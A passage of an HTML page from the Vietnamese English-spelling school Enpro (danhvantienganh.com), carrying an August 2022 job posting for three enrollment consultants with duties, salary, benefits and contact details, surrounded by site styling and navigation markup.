            box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
        }
    </style>
    
    <script>
        window.onscroll = function() {
            myFunction()
        };

        var header = document.getElementById("header");
        var sticky = header.offsetTop;

        function myFunction() {
            if (window.pageYOffset > sticky) {
                header.classList.add("sticky");
            } else {
                header.classList.remove("sticky");
            }
        }
    </script>
    <!-- Mobile Menu Sidebar -->
    <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
        <div class="sidebar-menu no-scrollbar ">
            <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
                <li>
                                        <a href="https://danhvantienganh.com" style="padding-bottom: 10px;">
                        <img src="https://danhvantienganh.com/images/info/22697362.png" alt="Đánh Vần Tiếng Anh" height="60">
                    </a>
                                    </li>
                <div id="login_menu_mobile">
                                        <div class="dangnhap__mobile">
                        <a href="javascript:;" class="mobile-top_link mfp-close" data-dismiss="modal" data-toggle="modal" data-target="#Moda_Login"><i class="fa fa-user" style="padding-bottom: 3px;"></i> Đăng nhập</a>
                    </div>
                    
                                        <style>
                        #login_menu_mobile {
                            padding-left: 0px;
                            padding-bottom: 0px;
                            width: 100%;
                        }
                        .dangnhap__mobile{
                            border: 1.5px solid #087f7f;
                            margin-right: 125px;
                            margin-left: 10px;
                            padding: 5px;
                            border-radius: 5px;
                            color: #333;
                            text-align: center;
                        }
                        
                        .dangnhap__mobile a.mobile-top_link {
                            color: #333;
                            font-weight: bold;
                            width: unset;
                            height: unset;
                            line-height: unset;
                            position: unset;
                            right: unset;
                            top: unset;
                            text-decoration: unset;
                            text-align: unset;
                            opacity: unset;
                            filter: unset;
                            padding: unset;
                            font-style: unset;
                            font-family: unset;
                            font-size: unset;
                            text-shadow: unset;
                            background: unset;
                            display: contents;
                        }
                        #login_menu_mobile .account_mobile{
                            border-top: 1.5px solid #ececec;
                            border-bottom: 1.5px solid #ececec;
                        }
                        #login_menu_mobile .drop_account .b_account{
                            padding: 5px 10px;
                        }
                    </style>
                    
                </div>
                <li class="header-search-form search-form html relative has-icon">
                    <div class="header-search-form-wrapper">
                        <div class="searchform-wrapper ux-search-box relative form- is-normal">
                            <form role="search" action="https://danhvantienganh.com/search/product" method="GET" class="searchform" style="margin-bottom: 0px;">
                            <input type="hidden" name="_token" value="jFco5YKvJ7khllwvyL6e2biDC0rtwjSyn0E9samG">
                                <div class="flex-row relative">
                                    <div class="flex-col flex-grow">
                                        <input type="search" class="search-field mb-0" placeholder="Tìm kiếm" name="search_product" value=""  required />
                                        <input type="hidden" name="post_type" value="product" />
                                    </div>
                                    <!-- .flex-col -->
                                    <div class="flex-col">
                                        <button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
                                        <i class="icon-search"></i></button>
                                    </div>
                                    <!-- .flex-col -->
                                </div>
                                <!-- .flex-row -->
                            </form>
                        </div>
                    </div>
                </li>

                <li class=""><a href="https://danhvantienganh.com/all-khoa-hoc" class="nav-top-link"><img src="https://danhvantienganh.com/user/img/menu.png" alt="Khóa học" style="width: 16px;position: relative;top: -2px;"> Khóa học</a></li>
                <li class=""><a href="https://danhvantienganh.com/kg/lich-khai-giang" class="nav-top-link">Lịch khai giảng</a></li>
                <li class=""><a href="https://danhvantienganh.com/review" class="nav-top-link">Review</a></li>
                <li class=""><a href="https://danhvantienganh.com/v/video-test" class="nav-top-link">Video test</a></li>
                <li class=""><a href="https://danhvantienganh.com/posts/blog" class="nav-top-link">Blog</a></li>
                

                                                        <li class=""><a href="https://on.enpro.vn/tuyendung" target="_blank" class="nav-top-link">Tuyển dụng</a></li>
                                                    
            </ul>
            <div class="social_menu" style="display: none;">
                <a href="" target="_blank" class="face">
                    <span class="fa fa-facebook-square"></span>
                </a>
                <a href="" target="_blank" class="you">
                    <span class="fa fa-youtube-play"></span>
                </a>
                <a href="" target="_blank" class="sky">
                    <img src="https://danhvantienganh.com/user/img/zalo.png" alt="" height="27">
                </a>
                <a href="" target="_blank" class="instagram">
                    <span class="fa fa-instagram"></span>
                </a>
                
                <style>
                    .social_menu {
                        text-align: center;
                    }
                    
                    .social_menu .face {
                        color: #365899;
                    }
                    
                    .social_menu .you {
                        color: #EA4335;
                    }
                    
                    .social_menu .sky {
                        color: #03A5F0;
                    }
                    
                    .social_menu .instagram {
                        color: #8a3ab9;
                    }
                    
                    .social_menu a {
                        font-size: 32px;
                        padding-right: 10px;
                    }
                </style>
            </div>
        </div>
        <!-- inner -->
    </div>
    <!-- End Mobile Menu -->

    <!-- Modal Empty Cart Right -->
    <div class="modal right fade modal_right_form" id="Empty_Cart" tabindex="-1" role="dialog" aria-labelledby="Modal_Pass_Label">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-header">
                    <div class="navar_user">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <h4 class="modal-title" id="Modal_Pass_Cart">Đơn hàng của bạn</h4>
                    </div>
                </div>

                <div class="modal-body">
                                        <a href="https://danhvantienganh.com/all-khoa-hoc"><img src="https://danhvantienganh.com/user/img/cart_empty.png" alt="Giỏ hàng"></a>
                    <p>Your cart is empty</p>
                    <a href="https://danhvantienganh.com/all-khoa-hoc" class="btn btn-success btn-md"><i class="fa fa-cart-plus"></i> Mua hàng</a>
                                    </div>

            </div>
            <!-- modal-content -->
        </div>
        <!-- modal-dialog -->
    </div>
    <!-- End Modal Empty Cart Right -->    


  
<main>
 
    <div id="deTrang">
        <div class="container">
            <span class="fa fa-home"></span><a href="https://danhvantienganh.com" class="a1_dt">Trang chủ</a><i class="fa fa-angle-right"></i>
                        <a href="https://danhvantienganh.com/pages/tin-tuc" class="a1_dt">Tin tức</a><i class="fa fa-angle-right"></i>
                                                <a href="javascript:;" class="a2_dt">Tuyển dụng tháng 8- 2022</a>
        </div>
        
                <style>
            #deTrang {
                background: #fff;
                padding-bottom: 10px;
                padding-top: 10px;
                margin-top: 2px;
            }
            #deTrang .container{
                padding-left: 10px;
            }
            #deTrang span{
                color: #575454;
                padding-right: 5px;
                font-size: 18px;
            }
            #deTrang i{
                color: #575454;
                padding-left: 5px;
                /* padding-right: 5px; */
                font-weight: bold;
            }
            #deTrang a.a1_dt{
                color: #575454;
            }
            #deTrang a.a2_dt{
                font-weight: bold;
                color: #087f7f;
            }
            @media(max-width: 996px){
                #deTrang {
                    background: #087f7f;
                }
                #deTrang .container{
                    padding-left: 5px;
                }
                #deTrang span{
                    color: #fff;
                }
                #deTrang i{
                    color: #fff;
                }
                #deTrang a.a1_dt{
                    color: #fff;
                }
                #deTrang a.a2_dt{
                    color: #fff;
                }
            }
        </style>
               

    </div>

    <section id="main-content">
        <div class="container">
            <div class="row">
                <div class="col-lg-9">
                    <div class="pages-content col-lg-12">
                        <div class="pages-title-content">
                            <h3>Tuyển dụng tháng 8- 2022</h3>
                                                            <a href="https://danhvantienganh.com/pages/tin-tuc" ><span class="btn btn-success btn-xs">Tin tức</span></a>
                                                                                                                                        </div>
                        <div class="social-buttons">
                            <div class="boxTool" style="background: #eee; height: 30px; margin-top: 10px;">
                                <a href="#cm_posts" style="color: #333;">
                                    <i class="fa fa-comments" style="padding-right: 52px; padding-left: 0px;">
                                        <span style="font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; padding-left: 2px;">: 0</span>
                                    </i>
                                </a>
                                <i class="fa fa-eye" style="padding-right: 10px; padding-left: 15px;">
                                    <span style="font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; padding-left: 2px;">: 2,090</span>
                                </i>

                                                               <style>
                                    .social-buttons{
                                        padding-bottom: 20px;
                                    }
                                    .social-buttons i {
                                        position: absolute;
                                        right: 15px;
                                        /* top: 48px; */
                                        padding-top: 10px;
                                        font-size: 13px;
                                    }
                                    .pages-title-content h3{
                                        font-size: 26px;
                                        color: #087f7f;
                                        padding-bottom: 5px;
                                        font-weight: bold;
                                        line-height: 1.3;
                                        margin-bottom: 0px;
                                        margin-top: 0px;
                                    }
                                    .box_hotro h4{
                                        font-size: 16px;
                                        font-weight: bold;
                                        text-transform: uppercase;
                                        padding-top: 15px;
                                    }
                                    .box_hotro ul li{
                                        padding: 5px 0px;
                                        list-style: none;
                                    }
                                    .box_hotro ul li a{
                                        color: #333;
                                    }
                                    .box_hotro ul li a:hover{
                                        color: #087f7f;
                                    }
                                    .box_hotro ul li a i.fa{
                                        padding-right: 5px;
                                    }
                                    .document_main{
                                        text-align: center;
                                    }
                                    .document_main p{
                                        background: #fff;
                                        display: inline-block;
                                        padding: 13px 10px;
                                        margin: 20px 0px 20px;
                                        border-radius: 4px;
                                        border: 1px solid #087f7f;
                                        color: #087f7f;
                                        font-weight: bold;
                                        font-size: 14px;
                                    }
                                    .document_main a.btn_a_dk {
                                        padding: 8px 10px;
                                        margin-left: 10px;
                                        font-size: 13px;
                                        line-height: 1.5;
                                        border-radius: 3px;
                                        background: #e20007;
                                        color: #fff;
                                    }
                                    @media(max-width: 992px){
                                        .pages-title-content h3{
                                            padding-bottom: 10px;
                                        }
                                    }
                                </style>
                                                                

                                <section class="mxh_page" style="padding-top: 5px; padding-left: 5px;">
                                    <div class="fb-like" data-href="https://danhvantienganh.com/post/tuyen-dung-thang-8-2022" data-layout="button" data-action="like" data-size="small" data-show-faces="true" data-share="false"></div>
                                    <div class="fb-share-button" data-href="https://danhvantienganh.com/post/tuyen-dung-thang-8-2022" data-layout="button_count" data-size="small" data-mobile-iframe="true"></div>
                                </section>
                            </div>
                        </div>

                            <div class="post_content">
                                <p>Đ&aacute;nh vần Tiếng Anh Enpro l&agrave; đơn vị tư vấn, thiết kế kh&oacute;a học v&agrave; giảng dạy phương ph&aacute;p &ldquo;Học Đ&aacute;nh Vần Tiếng Anh&rdquo;. Đ&acirc;y l&agrave; phương ph&aacute;p được ph&aacute;t triển độc quyền từ thầy Nguyễn Ngọc Nam từ 2009 với sứ mệnh đem lại niềm vui đọc chữ Tiếng Anh cho mọi người như Tiếng Việt.</p>
<p>Enpro lu&ocirc;n tự h&agrave;o v&agrave; được y&ecirc;u mến bởi sản phẩm chất lượng, tư vấn c&oacute; t&acirc;m v&agrave; cam kết đồng h&agrave;nh c&ugrave;ng với học vi&ecirc;n. Với nhu cầu mở rộng hoạt động v&agrave; nối v&ograve;ng tay lớn, Enpro đang t&igrave;m kiếm vị tr&iacute;:</p>
<p><strong>Nh&acirc;n vi&ecirc;n tư vấn tuyển sinh</strong></p>
<p>Số lượng: 03 người</p>
<p>M&Ocirc; TẢ C&Ocirc;NG VIỆC<br />(1) Tư vấn kh&oacute;a học, dịch vụ của chương tr&igrave;nh Đ&aacute;nh Vần Tiếng Anh (chương tr&igrave;nh chất lượng, uy t&iacute;n- kh&ocirc;ng y&ecirc;u cầu tự t&igrave;m kiếm kh&aacute;ch h&agrave;ng)<br />(2) Quản l&yacute; học vi&ecirc;n mới, duy tr&igrave; kết nối v&agrave; chăm s&oacute;c học vi&ecirc;n cũ<br />(3) M&ocirc;i trường gi&aacute;o dục, trẻ năng động, l&agrave;m việc văn ph&ograve;ng, tạo điều kiện ph&aacute;t triển cho c&aacute; nh&acirc;n, l&acirc;u d&agrave;i<br />(4) L&agrave;m giờ h&agrave;nh ch&iacute;nh 5,5 ng&agrave;y/1 tuần<br />&nbsp;<br />QUYỀN LỢI:<br />(1) Thu nhập hấp dẫn: Lương + Thưởng theo năng lực (10-25 triệu)<br />(2) Lương th&aacute;ng 13, thưởng hiệu quả c&ocirc;ng việc...<br />(3) Được hưởng c&aacute;c chế độ theo quy định của Luật lao động. Được tham gia BHXH &ndash; BHYT &ndash; BHTN theo luật định.<br />(4) Được đ&agrave;o tạo, hướng dẫn kỹ năng, cấp c&ocirc;ng cụ l&agrave;m việc, học Tiếng Anh ở trung t&acirc;m<br />(5) Li&ecirc;n tục tổ chức nghỉ m&aacute;t, teambuilding, d&atilde; ngoại, nghỉ dưỡng<br />&nbsp;<br />Y&Ecirc;U CẦU:<br />(1) Nữ từ 23 tuổi<br />(2) Ưu ti&ecirc;n c&oacute; kinh nghiệm kinh doanh. Nếu chưa c&oacute; kinh nghiệm sẽ được đ&agrave;o tạo.<br />(3) Nhanh nhẹn, sẵn s&agrave;ng học hỏi, chủ động trong c&ocirc;ng việc<br />&nbsp;<br />LI&Ecirc;N HỆ:<br />C&aacute;c ứng vi&ecirc;n gửi CV cho Đ&aacute;nh Vần Tiếng Anh qua:<br />Email: <strong>loandvta@gmail.com</strong><br />Ms Mai Loan SĐT:<strong> 086 622 5506</strong></p>
<p>Hoặc nhắn tin qua <strong><a href="https://m.me/626802977341520?ref=tuyendung">Fanpage Nguyễn Ngọc Nam- Đ&aacute;nh Vần Tiếng Anh</a></strong></p>
<p style="text-align: center;">1 số phản hồi của kh&aacute;ch h&agrave;ng về chương tr&igrave;nh của Enpro- Đ&aacute;nh Vần Tiếng Anh</p>
<p style="text-align: center;"><img src="https://danhvantienganh.com/public/photos/658/Tin tức/Blog/feedback 1.png" alt="" width="720" height="720" /></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://danhvantienganh.com/public/photos/658/Tin tức/Blog/feedback11.png" alt="" width="720" height="720" /></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://danhvantienganh.com/public/photos/658/Tin tức/Blog/feedback12.png" alt="" width="720" height="720" /></p>
                            </div>


                            
                            
                                                                                    
                            <br>
                            <div class="next_pre col-lg-12">
                                                                                                                                            <a href="https://danhvantienganh.com/post/lien-ket-dao-tao" class="next_a1"><i class="fa fa-arrow-left"></i> Bài trước</a>
                                                                                                                <a href="https://danhvantienganh.com/post/bien-sat-da-thanh-vang-rong-tat-ca-chi-can-khat-khao-cua-ban" class="pre_a2">Bài tiếp <i class="fa fa-arrow-right"></i></a>
                                                                                                                                </div>

                                                        <style>
                                .next_pre{
                                    text-align: center;
                                    margin-top: 15px;
                                    margin-bottom: 15px;
                                }
                                .next_pre a.next_a1{
                                    background: #fff;
                                    padding: 10px 15px 10px 10px;
                                    color: #333;
                                    border: 1px solid #E6ECF1;
                                    box-shadow: 0 3px 8px 0 rgb(116 129 141 / 10%);
                                    border-radius: 4px;
                                    margin-right: 10px;
                                    float: left;
                                }
                                .next_pre a.next_a1:hover{
                                    color: #fff;
                                    border: 1px solid #e20007;
                                    background: #087f7f;
                                }
                                .next_pre a.next_a1 i{
                                    padding-right: 20px;
                                    color:#e20007;
                                }
                                
                                .next_pre a.pre_a2{
                                    background: #fff;
                                    padding: 10px 10px 10px 15px;
                                    color: #333;
                                    border: 1px solid #E6ECF1;
                                    box-shadow: 0 3px 8px 0 rgb(116 129 141 / 10%);
                                    border-radius: 4px;
                                    margin-left: 10px;
                                    float: right;
                                }
                                .next_pre a.pre_a2:hover{
                                    color: #fff;
                                    border: 1px solid #e20007;
                                    background: #087f7f;
                                }
                                .next_pre a.pre_a2 i{
                                    padding-left: 20px;
                                    color:#e20007;
                                }
                                
                                @media(max-width:996px){
                                .next_pre{
                                    /* padding-left: 0px;
                                    padding-right: 0px; */
                                    display: flow-root;
                                }
                                .next_pre a.next_a1{
                                    margin-right: 0px;
                                    /* float: unset; */
                                }
                                .next_pre a.pre_a2{
                                    margin-left: 0px;
                                    /* float: unset; */
                                }
                                .next_pre a.next_a1 i{
                                    padding-right: 2px;
                                    color:#9DAAB6;
                                }
                                .next_pre a.pre_a2 i{
                                    padding-left: 2px;
                                    color:#9DAAB6;
                                }
                                }
                            </style>
                            
                        <div class="boxTool col-lg-12" id="cm_posts">
                            <div class="tags_posts col-lg-9" style="font-size: 12px;">
                            Tags:
                                                                                                 <a href="https://danhvantienganh.com/tag/tuyen-dung"><span class="btn btn-info btn-xs" style="font-size: 12px;"><i class="fa fa-tags"></i> Tuyển Dụng</span></a>
                                                                                         </div>
                            <div class="mxh col-lg-3">
                                <div class="fb-like" data-href="https://danhvantienganh.com/post/tuyen-dung-thang-8-2022" data-layout="button" data-action="like" data-size="small" data-show-faces="true" data-share="false"></div>
                                <div class="fb-share-button" data-href="https://danhvantienganh.com/post/tuyen-dung-thang-8-2022" data-layout="button_count" data-size="small" data-mobile-iframe="true"></div>
                            </div>
                        </div>
                        <hr>
                        <div class="box_hotro col-lg-12">
                            <h4>
                                                         Các Tin tức khác
                                                                                                                    
                            </h4>
                            <ul>
                                                            
                                                                <li><a href="https://danhvantienganh.com/post/bien-sat-da-thanh-vang-rong-tat-ca-chi-can-khat-khao-cua-ban"><i class="fa fa-caret-right"></i> Biến sắt đá thành vàng ròng, tất cả chỉ cần khát khao của bạn</a></li>
                                                                <li><a href="https://danhvantienganh.com/post/enpros-in-my-heart-su-kien-day-cam-xuc-chao-mung-2011"><i class="fa fa-caret-right"></i> Enpro&#039;s In My Heart: Sự Kiện Đầy Cảm Xúc Chào Mừng 20/11</a></li>
                                                                <li><a href="https://danhvantienganh.com/post/con-so-268000-va-hanh-trinh-doc-chu-danh-van"><i class="fa fa-caret-right"></i> Con Số 268.000+ Và Hành Trình Đọc Chữ - Đánh Vần</a></li>
                                                                <li><a href="https://danhvantienganh.com/post/he-lo-3-level-cap-do-co-ban-quan-trong-cua-danh-van-tieng-anh"><i class="fa fa-caret-right"></i> Hé Lộ 3 Level (Cấp Độ) Cơ Bản Quan Trọng Của Đánh Vần Tiếng Anh</a></li>
                                                                                                                    </ul>
                        </div>
                        

                        <style>
                            #main-content{
                                margin-top: 10px;
                                margin-bottom: 10px;
                            }
                            #main-content .pages-content{
                                background: #fff;
                                /*border-radius: 5px;*/
                                padding: 20px 15px;
                                box-shadow: 0px 0px 6px 0px rgba(184,184,184,1);
                                line-height: 1.5;
                                font-size: 100%;
                            }
                            #main-content .pages-content .post_content img{
                                max-width: 100%;
                                height: auto;
                            }
                            
                            #main-content .pages-content .post_content table{
                                margin-left: auto; 
                                margin-right: auto;
                            }
                            #main-content .pages-content .post_content ul{
                                padding-left: 15px;
                            }
                            #main-content .pages-content .post_content ol{
                                padding-left: 15px;
                            }
                            .boxTool{
                                background: #eee; 
                                height: 30px; 
                                margin-top: 30px;
                                padding-left: 0px;
                                padding-right: 0px;
                            }
                            .boxTool .tags_posts{
                                padding-left: 0px;
                                padding-top: 4.5px;
                            }
                            .boxTool .mxh{
                                padding-top: 5px; 
                                padding-left: 25px
                            }
                            @media(max-width: 996px){
                                #main-content {
                                    margin-top: 5px;
                                    margin-bottom: 10px;
                                }
                                #main-content .col-lg-9{
                                    padding-left: 0px;
                                    padding-right: 0px;
                                    background: #fff;
                                    padding-bottom: 10px;
                                }
                                #main-content .pages-content{
                                    background: #fff;
                                    border-radius: 0;
                                    padding: 10px 0px;
                                    box-shadow: unset;
                                }
                                .boxTool{
                                    background: none; 
                                    height: auto; 
                                    margin-top: 30px;
                                }
                                .boxTool .tags_posts{
                                    padding-left: 0px;
                                    padding-top: 3px;
                                }
                                .boxTool .mxh{
                                    padding-top: 0px;
                                    padding-bottom: 10px; 
                                    padding-left: 0px
                                }
                                .post_content{
                                    padding: 0px 8px;
                                }
                                #main-content .pages-content .post_content iframe{
                                    max-width: 100%;
                                    height: auto;
                                }
                            }
                        </style>


                        <hr>
                        <div class="hr_top_cm">
                            <style>
                                .hr_top_cm{
                                    padding-bottom: 20px;
                                }
                                @media(max-width:996px){
                                    .hr_top_cm{
                                    padding-bottom: 0px;
                                }
                                }
                            </style>
                        </div>
                        
                        <!-- Comment code -->
                        <div class="comment_code" >
                            <h3><i class="fa fa-comments"></i> Bình luận <i>(0)</i></h3>
                            <div class="comment_block">
                                <!-- Comment and Reply -->
                                                                <!-- End Comment and Reply -->


                                
                                <!-- Comment main bottom -->
                                <div class="comment_box">
                                    <form action="https://danhvantienganh.com/comment-post/31" method="POST">
                                    <input type="hidden" name="_token" value="jFco5YKvJ7khllwvyL6e2biDC0rtwjSyn0E9samG">                                    <textarea class="form-control" name="message"   
                                                placeholder="Bình luận" rows="3" required></textarea>
                                                                                    <a data-dismiss="modal" data-toggle="modal" data-target="#Moda_Login" class="submit_hidden">Bình luận</a>          
                                                                            </form>
                                </div>
                                <!-- End Comment main bottom -->

                            </div>
                            <script type="text/javascript">
                                    function showReplyForm(commentId,user) {
                                    var x = document.getElementById(`reply-form-${commentId}`);
                                    var input = document.getElementById(`reply-form-${commentId}-text`);
                                    if (x.style.display === "none") {
                                        x.style.display = "block";
                                        // input.innerText=`@${user} `;
                                        input.innerText=``;
                                    } else {
                                        x.style.display = "none";
                                    }
                                    }
                                </script>

                                                        <style>
                                .comment_code h3{
                                    font-size: 20px;
                                    font-weight: bold;
                                    margin-bottom: 30px;
                                }
                                .comment_block .comment_code_main_top{
                                    border-bottom: 1px solid #e5e5e5;
                                }
                                .comment_block .comment_code_main{
                                    display: flex;
                                    justify-content: flex-start;
                                    align-items: start;
                                    /* border-bottom: 1px solid #e5e5e5; */
                                    margin-top: 10px;
                                }
                                .comment_block .comment_code_main .comment_img img{
                                    width: 48px;
                                    height: 48px;
                                    border-radius: 50%;
                                    padding: 2px;
                                    border: 1px solid #087f7f;
                                }
                                .comment_block .comment_code_main .comment_info{
                                    padding-left: 10px;
                                }
                                .comment_block .comment_code_main .comment_info p.p1_cont{
                                    margin-bottom: 5px;
                                    margin-top: 5px;
                                    color: #999;
                                    font-size: 13px;
                                }
                                .comment_block .comment_code_main .comment_info b.name_comment{
                                    /* color: #666; */
                                    font-size: 12px;
                                }
                                .comment_block .comment_code_main .comment_info .comment_detail{
                                    margin-bottom: 2px;
                                    /* color:#333; */
                                    font-size: 14.6px;
                                }
                                .comment_block .comment_code_main .comment_info .reply_detail{
                                    margin-bottom: 12px;
                                    font-size: 12px;
                                }
                                .comment_box textarea{
                                    margin-top: 20px;
                                    margin-bottom: 15px;
                                }
                                .comment_box a.submit_hidden{
                                    background: #087f7f;
                                    border-radius: 6px;
                                    color: #fff;
                                    padding: 10px 15px;
                                    cursor: pointer;
                                }
                                .comment_box button.btn_submit_form{
                                    background: #087f7f;
                                    border-radius: 6px;
                                    color: #fff;
                                    padding: 7px 16px;
                                }
                                .left-padding{
                                    padding: 5px 0px 10px 30px;
                                }
                                .left-padding .thumb{
                                    padding-right: 10px;
                                }
                                .left-padding .thumb img{
                                    width: 48px;
                                    height: 48px;
                                    border-radius: 50%;
                                    padding: 2px;
                                    border: 1px solid #087f7f;
                                }
                                .left-padding .desc h5{
                                    margin-top: 5px;
                                    margin-bottom: 5px;
                                }
                                .left-padding .desc p.comment{
                                    font-size: 14.6px;
                                    margin-bottom: 2px;
                                }
                                button#reply-btn{
                                    font-size: 12px;
                                    margin-top: 3px;
                                    padding: 0px;
                                }
                                button.ml-3{
                                    background: #087f7f;
                                    color: #fff;
                                    border-radius: 6px;
                                    padding: 6px 20px;
                                    margin-top: 10px;
                                }
                                .flex-row .col-lg-12{
                                    padding-left: 0px;
                                    padding-right: 0px;
                                }
                                @media(max-width:996px){
                                .left-padding{
                                padding-left: 10px;
                                }
                                .flex-row .col-lg-12{
                                    padding-left: 10px;
                                    padding-right: 0px;
                                }
                                button.ml-3{
                                    margin-left: 10px;
                                }
                                }
                            </style>
                                                        
                            
                        </div>


                    </div>
                </div>


                <div class="col-lg-3 col-khacBiet">
                    <div class="title-menu">
                        <h3 class="title_c1">
                                                    Danh mục Blog
                                            
                            <hr>
                        </h3>
                        <div class="navecation">
                        <ul id="navi">
                                <li class="menu" id="top">
                                                                    <a href="https://danhvantienganh.com/posts/blog">
                                        Blog
                                    </a>
                                                                </li>
                                <li class="menu" id="top">
                                    <a href="https://danhvantienganh.com/pages/tin-tuc">
                                    Tin tức                                    </a>
                                </li>
                                <li class="menu" id="top">
                                    <a href="https://danhvantienganh.com/pages/tai-lieu">
                                    Tài liệu                                    </a>
                                </li>
                                <li class="menu" id="top">
                                    <a href="https://danhvantienganh.com/pages/bai-hoc">
                                    Bài học                                    </a>
                                </li>
                            </ul>

                                                       <style>
                                .navecation ul li#top{
                                    padding: 2px 0;
                                    list-style: none;
                                    width: 100%;
                                }
                                .navecation ul li a{
                                    background: #eee;
                                    padding: 10px;
                                    display: block;
                                    font-size: 15px;
                                    color: #333;
                                }
                                .navecation ul li a:hover{
                                    background-color: #087f7f;
                                    color:#fff;
                                    border-left: 5px solid #e20007;
                                }
                                .navecation ul li a.active{
                                    background-color: #087f7f;
                                    color:#fff;
                                    border-left: 5px solid #e20007;
                                }
                                #main-content .col-lg-9{
                                    padding-left: 5px;
                                    padding-right: 5px;
                                }

                                #main-content .col-khacBiet{
                                    background: #fff;
                                    /*border-radius: 5px;*/
                                    padding: 5px;
                                    box-shadow: 0px 0px 6px 0px rgba(184,184,184,1);
                                }
                                #main-content .col-lg-3 h3.title_c1{
                                    font-size: 21px;
                                    font-family: system-ui;
                                    color: #087f7f;
                                    margin-bottom: 0px;
                                    margin-top: 10px;
                                    text-align: center;
                                    font-weight: bold;
                                    text-transform: uppercase;
                                }
                                #main-content .col-lg-3 h3.title_c1 hr{
                                    border: 0;
                                    border-top: 2px solid #eee;
                                    /*width: 60px;*/
                                    margin: 10px auto;
                                }
                                .col-khacBiet{
                                    position: -webkit-sticky;
                                    position: sticky;
                                    top: 66px;
                                }

                                @media(max-width: 992px){
                                    .col-khacBiet{
                                        position: unset;
                                    }
                                    #main-content .col-khacBiet{
                                        background: #fff;
                                        border-radius: 0px;
                                        padding: 5px;
                                        margin-top: 5px;
                                        box-shadow: 0px 0px 6px 0px rgba(184,184,184,1);
                                    }
                                    #main-content .col-khacBiet .title-menu{
                                        /*display: none;*/
                                    }

                                }
                            </style>
                                                       

                        </div>
                        <script>
                            $(function() {
                                $('#top a').each(function(){
                                    $current = location.href;
                                    $target= $(this).attr('href');
                                    if ( $target== $current)
                                    {
                                        $(this).addClass('active');
                                    }
                                });
                            });
                        </script>
                    </div>
                    <div class="title-course">
                        <h3 class="title_c2">
                                                    Tin tức mới
                                                                                                    <hr>
                        </h3>

                        
                                                                        <div class="con2_home">
                            <div class="con2_home_img">
                                <a href="https://danhvantienganh.com/post/ngay-binh-dan-hoc-vu-tieng-anh-12122025" title="NGÀY BÌNH DÂN HỌC VỤ TIẾNG ANH 12.12.2025">
                                    <img src="https://danhvantienganh.com/images/posts/66226261.jpg" alt="NGÀY BÌNH DÂN HỌC VỤ TIẾNG ANH 12.12.2025">
                                </a>
                            </div>
                            <div class="con2_home_content">
                                <div class="con2_home_link">
                                    <a href="https://danhvantienganh.com/post/ngay-binh-dan-hoc-vu-tieng-anh-12122025">NGÀY BÌNH DÂN HỌC VỤ TIẾNG ANH 12.12.2025</a>
                                </div>
                                <div class="date_post" style="padding-top: 12px;">
                                                                        <span class="fa fa-comments" style="font-size: 13px;"> 0</span>
                                </div>
                            </div>
                        </div>
                                                <div class="con2_home">
                            <div class="con2_home_img">
                                <a href="https://danhvantienganh.com/post/enpro-chao-mung-ngay-nha-giao-viet-nam-20112025" title="Enpro Chào Mừng Ngày Nhà giáo Việt Nam 20/11/2025">
                                    <img src="https://danhvantienganh.com/images/posts/92470648.jpg" alt="Enpro Chào Mừng Ngày Nhà giáo Việt Nam 20/11/2025">
                                </a>
                            </div>
                            <div class="con2_home_content">
                                <div class="con2_home_link">
                                    <a href="https://danhvantienganh.com/post/enpro-chao-mung-ngay-nha-giao-viet-nam-20112025">Enpro Chào Mừng Ngày Nhà giáo Việt Nam 20/11/2025</a>
                                </div>
                                <div class="date_post" style="padding-top: 12px;">
                                                                        <span class="fa fa-comments" style="font-size: 13px;"> 0</span>
                                </div>
                            </div>
                        </div>
                                                <div class="con2_home">
                            <div class="con2_home_img">
                                <a href="https://danhvantienganh.com/post/danh-sach-fanpage-va-nhan-vien-cskh" title="DANH SÁCH FANPAGE VÀ NHÂN VIÊN CSKH">
                                    <img src="https://danhvantienganh.com/images/posts/29900751.jpg" alt="DANH SÁCH FANPAGE VÀ NHÂN VIÊN CSKH">
                                </a>
                            </div>
                            <div class="con2_home_content">
                                <div class="con2_home_link">
                                    <a href="https://danhvantienganh.com/post/danh-sach-fanpage-va-nhan-vien-cskh">DANH SÁCH FANPAGE VÀ NHÂN VIÊN CSKH</a>
                                </div>
                                <div class="date_post" style="padding-top: 12px;">
                                                                        <span class="fa fa-comments" style="font-size: 13px;"> 0</span>
                                </div>
                            </div>
                        </div>
                                                <div class="con2_home">
                            <div class="con2_home_img">
                                <a href="https://danhvantienganh.com/post/nhin-lai-chuoi-su-kien-ngay-binh-dan-hoc-vu-tieng-anh-12122024" title="NHÌN LẠI CHUỖI SỰ KIỆN NGÀY BÌNH DÂN HỌC VỤ TIẾNG ANH 12.12.2024">
                                    <img src="https://danhvantienganh.com/images/posts/38515.jpg" alt="NHÌN LẠI CHUỖI SỰ KIỆN NGÀY BÌNH DÂN HỌC VỤ TIẾNG ANH 12.12.2024">
                                </a>
                            </div>
                            <div class="con2_home_content">
                                <div class="con2_home_link">
                                    <a href="https://danhvantienganh.com/post/nhin-lai-chuoi-su-kien-ngay-binh-dan-hoc-vu-tieng-anh-12122024">NHÌN LẠI CHUỖI SỰ KIỆN NGÀY BÌNH DÂN HỌC VỤ TIẾNG ANH 12.12.2024</a>
                                </div>
                                <div class="date_post" style="padding-top: 12px;">
                                                                        <span class="fa fa-comments" style="font-size: 13px;"> 0</span>
                                </div>
                            </div>
                        </div>
                                                
                        
                                                <style>
                            .con2_home{
                                /*background: rgba(222, 223, 232, 0.23);*/
                                background: #fff;
                                display: inline-block;
                                width: 100%;
                                padding: 8px;
                            }
                            .con2_home:nth-last-child(even){
                                /*.con2_home:nth-child(even){*/
                                /*.con2_home:last-child{*/
                                background: #eee;
                            }
                            .con2_home_img{
                                float: left;
                                padding-right: 8px;
                            }
                            .con2_home_img img{
                                width: 98px;
                                height: 75px;
                                border-radius: 4px;
                                border: 1px solid #e20007;
                            }
                            .con2_home_link{
                                overflow: hidden;
                                height: 40px;
                            }

                            .con2_home_link a{
